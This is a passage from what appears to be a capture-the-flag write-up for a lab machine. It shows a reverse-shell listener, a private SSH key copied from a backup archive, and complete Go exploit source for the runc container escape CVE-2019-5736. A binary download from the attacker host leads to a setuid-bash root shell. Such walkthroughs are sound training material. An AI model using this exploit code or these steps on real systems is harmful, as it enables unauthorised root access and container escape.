Since we now have confirmed RCE on the machine we can go for a reverse shell. First we set up our ncat listener, then we intercept the web shell request in Burp, send it to repeater and change the request method. We use a simple bash reverse shell which we URL-encode as the post parameter.

1
2
3
4
$ nc -lnvp 7575
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575

burp_revshell

After sending the request we get a shell back on our listener which we upgrade with python and fix the terminal size.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ nc -lnvp 7575
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575
Ncat: Connection from 10.129.170.242.
Ncat: Connection from 10.129.170.242:33486.
bash: cannot set terminal process group (1228): Inappropriate ioctl for device
bash: no job control in this shell
www-data@thenotebook:~/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@thenotebook:~/html$ export TERM=xterm
export TERM=xterm
www-data@thenotebook:~/html$ ^Z
[1]+  Stopped                 nc -lnvp 7575
$ stty raw -echo;fg
nc -lnvp 7575

www-data@thenotebook:~/html$
www-data@thenotebook:~/html$ stty rows 55 cols 236

Backup

Backtracking to the earlier found note, checking the /var/backups directory we see a non default home.tar.gz archive.

1
2
www-data@thenotebook:/var/backups$ ls
apt.extended_states.0  apt.extended_states.1.gz  apt.extended_states.2.gz  apt.extended_states.3.gz  home.tar.gz

Extracting this it is indeed a backup of the home directory of a user, which even featuers his private ssh key.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
www-data@thenotebook:/var/backups$ cp home.tar.gz /tmp/
www-data@thenotebook:/var/backups$ cd /tmp/
www-data@thenotebook:/tmp$ tar -xvf home.tar.gz 
home/
home/noah/
home/noah/.bash_logout
home/noah/.cache/
home/noah/.cache/motd.legal-displayed
home/noah/.gnupg/
home/noah/.gnupg/private-keys-v1.d/
home/noah/.bashrc
home/noah/.profile
home/noah/.ssh/
home/noah/.ssh/id_rsa
home/noah/.ssh/authorized_keys
home/noah/.ssh/id_rsa.pub
www-data@thenotebook:/tmp$ cat home/noah/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAyqucvz6P/EEQbdf8cA44GkEjCc3QnAyssED3qq9Pz1LxEN04
HbhhDfFxK+EDWK4ykk0g5MvBQckcxAs31mNnu+UClYLMb4YXGvriwCrtrHo/ulwT
rLymqVzxjEbLUkIgjZNW49ABwi2pDfzoXnij9JK8s3ijIo+w/0RqHzAfgS3Y7t+b
HVo4kvIHT0IXveAivxez3UpiulFkaQ4zk37rfHO3wuTWsyZ0vmL7gr3fQRBndrUD
v4k2zwetxYNt0hjdLDyA+KGWFFeW7ey9ynrMKW2ic2vBucEAUUe+mb0EazO2inhX
rTAQEgTrbO7jNoZEpf4MDRt7DTQ7dRz+k8HG4wIDAQABAoIBAQDIa0b51Ht84DbH
+UQY5+bRB8MHifGWr+4B6m1A7FcHViUwISPCODg6Gp5o3v55LuKxzPYPa/M0BBaf
Q9y29Nx7ce/JPGzAiKDGvH2JvaoF22qz9yQ5uOEzMMdpigS81snsV10gse1bQd4h
CA4ehjzUultDO7RPlDtbZCNxrhwpmBMjCjQna0R2TqPjEs4b7DT1Grs9O7d7pyNM
Um/rxjBx7AcbP+P7LBqLrnk7kCXeZXbi15Lc9uDUS2c3INeRPmbFl5d7OdlTbXce
YwHVJckFXyeVP6Qziu3yA3p6d+fhFCzWU3uzUKBL0GeJSARxISsvVRzXlHRBGU9V
AuyJ2O4JAoGBAO67RmkGsIAIww/DJ7fFRRK91dvQdeaFSmA7Xf5rhWFymZ/spj2/
rWuuxIS2AXp6pmk36GEpUN1Ea+jvkw/NaMPfGpIl50dO60I0B4FtJbood2gApfG9
0uPb7a+Yzbj10D3U6AnDi0tRtFwnnyfRevS+KEFVXHTLPTPGjRRQ41OdAoGBANlU
kn7eFJ04BYmzcWbupXaped7QEfshGMu34/HWl0/ejKXgVkLsGgSB5v3aOlP6KqEE
vk4wAFKj1i40pEAp0ZNawD5TsDSHoAsIxRnjRM+pZ2bjku0GNzCAU82/rJSnRA+X
i7zrFYhfaKldu4fNYgHKgDBx8X/DeD0vLellpLx/AoGBANoh0CIi9J7oYqNCZEYs
QALx5jilbzUk0WLAnA/eWs9BkVFpQDTnsSPVWscQLqWk7+zwIqq0v6iN3jPGxA8K
VxGyB2tGqt6jI58oPztpabGBTCmBfh82nT2KNNHfwwmfwZjdsu9I9zvo+e3CXlBZ
vglmvw2DW6l0EwX+A+ZuSmiZAoGAb2mgtDMrRDHc/Oul3gvHfV6CYIwwO5qK+Jyr
2WWWKla/qaWo8yPQbrEddtOyBS0BP4yL9s86yyK8gPFxpocJrk3esdT7RuKkVCPJ
z2yn8QE6Rg+yWZpPHqkazSZO1eItzQR2mYG2hzPKFtE7evH6JUrnjm5LTKEreco+
8iCuZAcCgYEA1fhcJzNwEUb2EOV/AI23rYpViF6SiDTfJrtV6ZCLTuKKhdvuqkKr
JjwmBxv0VN6MDmJ4OhYo1ZR6WiTMYq6kFGCmSCATPl4wbGmwb0ZHb0WBSbj5ErQ+
Uh6he5GM5rTstMjtGN+OQ0Z8UZ6c0HBM0ulkBT9IUIUEdLFntA4oAVQ=
-----END RSA PRIVATE KEY-----

Copying the key to a file and setting the right permission on it we can now ssh into the target as noah and grab the user flag.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
$ vi noah
$ chmod 600 noah
$ ssh -i noah noah@10.129.170.242
The authenticity of host '10.129.170.242 (10.129.170.242)' can't be established.
ECDSA key fingerprint is SHA256:GHcgekaLnxmzAeBtBN8jWgd3DME3eniUb0l+PDmejDQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.170.242' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-151-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sat Jul 31 09:35:53 UTC 2021

  System load:  0.0               Processes:              182
  Usage of /:   45.9% of 7.81GB   Users logged in:        0
  Memory usage: 12%               IP address for ens160:  10.129.170.242
  Swap usage:   0%                IP address for docker0: 172.17.0.1


137 packages can be updated.
75 updates are security updates.


Last login: Wed Feb 24 09:09:34 2021 from 10.10.14.5
noah@thenotebook:~$ wc -c user.txt 
33 user.txt

Root

Checking for sudo permission we can see noah is able to run docker exec -it on any container starting with webapp-dev01.

1
2
3
4
5
6
noah@thenotebook:~$ sudo -l
Matching Defaults entries for noah on thenotebook:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User noah may run the following commands on thenotebook:
    (ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*

Looking at the docker version it is below 18.09.2, which means its version of runc might be vulnerable to CVE-2019-5736. To exploit this we can overwrite a binary (/bin/sh in this case) inside the docker container with #!/proc/self/exe which points to the binary that started the process. With this we can now overwrite the runc binary on the host, giving us command execution as root.

Following this PoC for it we first change the main.go file to include the command which we want to run, in this case setting the suid bit on bash and compile the file.

main.go

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
package main

// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
	"fmt"
	"io/ioutil"
	"os"
	"strconv"
	"strings"
)

// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n chmod +s /bin/bash"

func main() {
	// First we overwrite /bin/sh with the /proc/self/exe interpreter path
	fd, err := os.Create("/bin/sh")
	if err != nil {
		fmt.Println(err)
		return
	}
	fmt.Fprintln(fd, "#!/proc/self/exe")
	err = fd.Close()
	if err != nil {
		fmt.Println(err)
		return
	}
	fmt.Println("[+] Overwritten /bin/sh successfully")

	// Loop through all processes to find one whose cmdline includes runcinit
	// This will be the process created by runc
	var found int
	for found == 0 {
		pids, err := ioutil.ReadDir("/proc")
		if err != nil {
			fmt.Println(err)
			return
		}
		for _, f := range pids {
			fbytes, _ := ioutil.ReadFile("/proc/" + f.Name() + "/cmdline")
			fstring := string(fbytes)
			if strings.Contains(fstring, "runc") {
				fmt.Println("[+] Found the PID:", f.Name())
				found, err = strconv.Atoi(f.Name())
				if err != nil {
					fmt.Println(err)
					return
				}
			}
		}
	}

	// We will use the pid to get a file handle for runc on the host.
	var handleFd = -1
	for handleFd == -1 {
		// Note, you do not need to use the O_PATH flag for the exploit to work.
		handle, _ := os.OpenFile("/proc/"+strconv.Itoa(found)+"/exe", os.O_RDONLY, 0777)
		if int(handle.Fd()) > 0 {
			handleFd = int(handle.Fd())
		}
	}
	fmt.Println("[+] Successfully got the file handle")

	// Now that we have the file handle, lets write to the runc binary and overwrite it
	// It will maintain it's executable flag
	for {
		writeHandle, _ := os.OpenFile("/proc/self/fd/"+strconv.Itoa(handleFd), os.O_WRONLY|os.O_TRUNC, 0700)
		if int(writeHandle.Fd()) > 0 {
			fmt.Println("[+] Successfully got write handle", writeHandle)
			writeHandle.Write([]byte(payload))
			return
		}
	}
}
1
$ go build main.go

Looking at /bin/bash it has the normal permissions before performing the exploit.

1
2
noah@thenotebook:~$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash

First we start two parallel ssh sessions on the target to run and trigger the exploit. Now we connect to the docker container as the PoC mentions, download and run our compiled go binary.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 sh
# cd /tmp
# wget 10.10.14.22/main
--2021-07-31 09:44:23--  http://10.10.14.22/main
Connecting to 10.10.14.22:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2140271 (2.0M) [application/octet-stream]
Saving to: ‘main’

main                                                       100%[========================================================================================================================================>]   2.04M  3.78MB/s    in 0.5s

2021-07-31 09:44:24 (3.78 MB/s) - ‘main’ saved [2140271/2140271]

# chmod +x ./main
# ./main
[+] Overwritten /bin/sh successfully

On the host we connect to the docker like we did before but this time it obviously does not work because /bin/sh has been overwritten.

1
2
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 sh
No help topic for '/bin/sh'

Inside the container we see that it successfully got the file handle…

1
2
3
4
5
# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 510
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc000423500}

… and looking on the host again we see that runc was successfully overwritten and our payload was executed.

1
2
noah@thenotebook:~$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1113504 Jun  6  2019 /bin/bash

Now we can just drop into a rootshell and add the flag to our collection.

1
2
3
4
5
noah@thenotebook:~$ bash -p
bash-4.4# id 
uid=1000(noah) gid=1000(noah) euid=0(root) egid=0(root) groups=0(root),1000(noah)
bash-4.4# wc -c /root/root.txt 
33 /root/root.txt